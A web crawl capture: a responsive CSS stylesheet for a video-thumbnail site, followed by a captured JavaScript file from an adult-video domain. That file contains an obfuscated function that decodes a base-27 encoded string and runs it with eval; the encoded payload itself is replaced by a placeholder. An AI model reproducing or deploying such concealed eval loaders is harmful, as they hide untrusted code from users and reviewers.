.textarea { border-style: solid; border-width: 1px; padding: 17px; border-radius: 4px; margin-top: 20px; max-width: 700px; overflow: hidden; }
.textarea textarea { background: none; max-width: 100% !important; width: 100% !important; min-height: 150px !important; height: 150px; max-height: 740px !important; border: 0 none; outline: 0 none; line-height: 20px; font-size: 16px; }

.input { display: inline-block; vertical-align: top; width: 150px; border-style: solid; border-width: 1px; border-radius: 4px; overflow: hidden; padding: 0 15px; margin: 0 10px 0 0; height: 40px; line-height: 40px; }
.input input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; }

button.submit { border: 0 none; background: none; position: relative; text-align: center; text-transform: uppercase; cursor: pointer; width: 180px; margin-top: 15px; font-size: 16px; font-weight: bold; padding: 0 20px; outline: 0 none; height: 50px; line-height: normal; }

#scroll-top { border-radius: 30% 30% 0 0; border: 0 none; overflow: hidden; opacity: 0.9; position: fixed; z-index: 20000; right: 10px; bottom: 0; cursor: pointer; display: none; width: 60px; height: 40px; line-height: 40px; font-size: 26px; text-align: center; }
#scroll-top:before { content: '\f106'; display: block; height: inherit; line-height: inherit; font-weight: 900; }
#scroll-top:hover { opacity: 1; }
#scroll-top.circle-radius { border-radius: 50%; }

@media all and (min-width:414px) {
    .header nav, .search { padding-left: 20px; padding-right: 20px; }
}

@media all and (min-width:460px) {
    .logotype { font-size: 24px; }
    .cats-list li, .pt-list li { float: left; width: 50%; }
    .cats-list a { font-size: 16px; }
}

@media all and (min-width:520px) {
    .header { min-height: 50px; }
    .logotype { font-size: 22px; height: 40px; line-height: 40px; }
    .menu-btn { width: 80px; height: 50px; line-height: 47px; font-size: 30px; }
    .dropdown { top: 50px; }
    .thumb { float: left; width: 50%; }
    .nav li { display: inline-block; vertical-align: top; float: none; width: auto; }
    .nav li .prev, .nav li .next { min-width: 180px; }   

}

@media all and (min-width:640px) {
    .searches { height: 50px; }
    .searches .list { margin-top: 10px; }
    .sort li a { padding: 0 15px; }
    aside iframe:nth-child(2), aside img:nth-child(2) { display: inline-block; }
    .meta-items { float: right; }
    .meta-items li { margin: 5px 10px 0 10px; }
    .media-rating { float: left; }
    .media-rating li { width: auto; }
    .media-rating a { padding: 0 20px; min-width: 90px; }
}

@media all and (min-width:720px) {
    .cats-list li, .pt-list li { width: 33.3333%; }
}


@media all and (min-width:928px) {
    .thumb { width: 33.3333%; }
}

@media all and (min-width:1020px) {
    h1 { text-align: left; }
    h2 { margin-top: 80px; text-align: left; }
    a, .search button, .thumb figure, button.submit, #scroll-top { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; }
    .list a:before { -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; }
    .list li { float: left; margin: 5px 10px 0 5px; }
    .list a:hover:before { color: inherit; }
    .sort li { margin: 0 10px 0 0; float: left; }
    .sort li a { padding: 0 15px; text-align: center; min-width: 90px; height: 40px; line-height: 33px; }
    .text-block p { text-align: justify; }
    .thumb { width: 25%; }
    .thumb a:hover figure { transform: scale(1.02); }
    aside { padding-top: 70px; }
    aside iframe:nth-child(3), aside img:nth-child(3) { display: inline-block; }
    .nav { margin: 0 5px; padding-top: 50px; }
    .nav li a, .nav li span { display: block; height: 40px; line-height: 45px; margin-top: 10px; }
    .nav li .prev, .nav li .next { min-width: 120px; margin-top: 0 !important; height: 50px; line-height: 55px; }
    .cats-list { padding: 10px 0 0 0; }
    .cats-list li { width: 25%; }
    .cats-list a:hover { border-color: inherit; }
    .tags a:hover { border-color: inherit; }
    .pt-list li { width: 25%; }
    .pt-list a:hover { border-color: inherit; }
    .media-tab { display: table; overflow: hidden; width: 100%; }
    .media-col { display: table-cell; vertical-align: top; padding: 20px 20px 0 10px; }
    .media-tab aside { display: table-cell; vertical-align: top; width: 310px !important; min-width: 310px !important; max-width: 310px !important; padding-top: 0 !important; }
    .media-tab aside iframe, .media-tab aside img { margin: 20px 10px 0 0 !important; }
    .media-info { padding-top: 10px; }
    .media-info ul { padding: 15px 0 0 0; }
    .media-info a:hover { border-color: inherit; }
    .media-rating a { margin: 0 10px 0 0 !important; }
    .meta-items li { margin: 5px 0 0 20px; }
    .media-tab aside iframe:nth-child(3), .media-tab aside img:nth-child(3) { display: none; }
    .footer { margin-top: 80px; padding: 20px 0 30px 0; }  
    #scroll-top { right: 20px; bottom: 0; width: 70px; height: 50px; line-height: 50px; font-size: 32px; }

}

@media all and (min-width:1270px) {
    .header { height: 70px; overflow: hidden; }
    .logotype { font-size: 24px; margin: 25px 40px 0 10px; height: 40px; line-height: 40px; }
    .menu-btn { display: none; }
    .dropdown { position: static !important; display: block !important; box-shadow: none; background: none; padding: 0; width: auto; max-width: 100%; overflow: hidden; }
    .header nav { float: left; padding: 20px 0 0 0; }
    .header nav li { float: left; margin: 0 10px 0 0; }
    .header nav a { min-width: 90px; height: 50px; line-height: 50px; font-size: 14px; padding: 0 10px; }
    .search { padding: 20px 10px 0 30px; }
    .menu-btn { display: none; }
    .searches { height: 60px; margin-top: 20px; }
    .searches .list { margin-top: 15px; }
    .thumbs-list { padding: 0; }
    .thumb a { margin: 20px 10px 0 10px; }
    .nav li a, .nav li span { min-width: 55px; }
    .nav li .prev, .nav li .next { min-width: 130px; }
    .cats-list a { font-size: 18px; }
}

@media all and (min-width:1620px) {
    .logotype { font-size: 28px; }
    .header nav a { min-width: 130px; }
    .content { max-width: 1500px; }
    .thumb { width: 20%; }
    .cats-list li, .pt-list li { width: 16.6666%; }
    .cats-list a { font-size: 16px; }
    .media-tab aside iframe:nth-child(3), .media-tab aside img:nth-child(3) { display: inline-block; }
    aside iframe:nth-child(4), aside img:nth-child(4) { display: inline-block; }
}


@media all and (max-width:1020px) {* { -webkit-tap-highlight-color: transparent; -webkit-focus-ring-color: transparent; -webkit-touch-callout: none; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none;}}

--- FILE ---
content_type: application/x-javascript
request_url: https://oldmangayporn.org/js/WaZo7n0VoQ6UGazNQ.js
body_size: 20043
content:
function dorcz(lzosoph){var oooe='Z';var ulwqokaav='A';var mxoiacvdok=[];var mfmk=new RegExp('['+ulwqokaav+'-'+oooe+']');var mcprp=lzosoph.split(mfmk);for(var i=0;i<mcprp.length;i++){mxoiacvdok.push(String.fromCharCode(parseInt(mcprp[i],27)/(5)));}eval(mxoiacvdok.splice(1,mxoiacvdok.length).join(''));}dorcz('[base64]'); 
     